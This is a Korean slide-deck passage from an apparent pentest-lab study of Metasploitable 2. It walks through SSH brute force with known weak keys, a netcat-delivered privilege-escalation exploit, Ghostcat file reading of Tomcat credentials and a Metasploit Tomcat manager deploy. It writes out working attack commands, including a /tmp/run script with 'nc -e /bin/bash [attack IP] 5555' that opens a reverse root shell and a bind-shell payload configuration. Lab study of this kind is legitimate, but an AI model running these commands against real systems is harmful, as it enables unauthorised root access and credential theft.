
공격기법 #8 – brute force ssh
https://www.exploit-db.com/exploits/5720 에 있는 코드와, 주석에 링크되어 있는 key를 다운 받은 후,
$ python 5720.py [key directory]/rsa/2048 [target IP] root 22 100
을 실행 시키면, 다운 받은 key로 brute force를 진행한다.
그리고 만약 brute force에 성공했다면, root shell을 딸 수 있는 실행 코드를 출력해주며,
이를 그대로 실행 시키면 root shell을 딸 수 있다.

Slide 13

공격기법 #9 – 권한 상승
root나 msfadmin 계정 이외에도, user나 postgres 등의 계정의 알 경우, 다음의 방법으로 root shell을 따낼 수 있다.
attack machin에서 netcat으로 5555번 port를 liste시켜 놓고,
http://www.exploit-db.com/exploits/8572/ 에서 받은 코드를 victim machine에서 실행 시키면,
root shell을 따낼 수 있다.

Slide 14
공격기법 #9 – 권한 상승
<조건>
victim machine에 nc가 깔려 있어야 한다.
<방법>
attack machine에서 https://www.exploit-db.com/exploits/8572 코드를 다운 받은 후,32bit로 compile 시킨다.
attack$ gcc –m32 8572.c –o 8572
netcat을 이용하여 만들어진 8572 실행파일을 넘긴다.
attack$ nc –vv –l –p 5555 < 8572
victim$ nc –v –n [attack IP] 5555 > 8572
victim의 PID를 확인한다.
victim$ cat /proc/net/netlink
여기서 0이 아닌 PID를 확인한 후, 기억하고 있는다.
8572.c 코드를 보면 /tmp/run을 실행시키는 코드임을 알 수 있다.
따라서, /tmp/run에 “nc –e /bin/bash [attack IP] 5555’를 넣어줘 실행되게 해준다.
victim$ echo ‘#!/bin/bash’ > /tmp/run
victim$ echo ‘nc –e /bin/bash [attack IP] 5555’ >> /tmp/run
이제 attack에서 netcat을 listen으로 열어두고, victim에서 8572 파일을 실행파일로 바꾼 후, 실행시켜주면, root shell을 딸 수 있게 된다.
attack$ nc –v –l –p 5555
victim$ chmod +x 8572
victim$ ./8572 [PID]
출처 : https://chousensha.github.io/blog/2014/06/03/pentest-lab-metasploitable-2/

Slide 15

공격기법 #10 – tomcat shell 획득
https://github.com/00theway/Ghostcat-CNVD-2020-10487
위 github에서 다운 받은 python 코드를 이용하면, tomcat 의 root path의 파일을 읽을 수 있다.
여기서 중요한 것은 root path 밖의 파일들도 볼 수 있다는 것이다.
이를 이용하여 최하위 디렉토리로 내려간 후, /etc/tomcat5.5/tomcat-users.xml 파일을 읽으면
victim machine 사용자가 아무리 tomcat 계정을 바꾸더라도 평문을 그대로 볼 수 있다.

Slide 16

공격기법 #10 – tomcat shell 획득
앞에서 얻은 tomcat 계정에 대한 정보와 msfconsole의 exploit/multi/http/tomcat_mgr_deploy를 이용하면
손쉽게 tomcat shell을 얻을 수 있다.
> use exploit/multi/http/tomcat_mgr_deploy
> set target 3
> set PAYLOAD linux/x86/shell/bind_tcp
> set RPORT 8180
> set RHOSTS [target IP]
> set HTTPUSERNAME [tomcat name]
> set HTTPPASSWORD [tomcat password]
> exploit

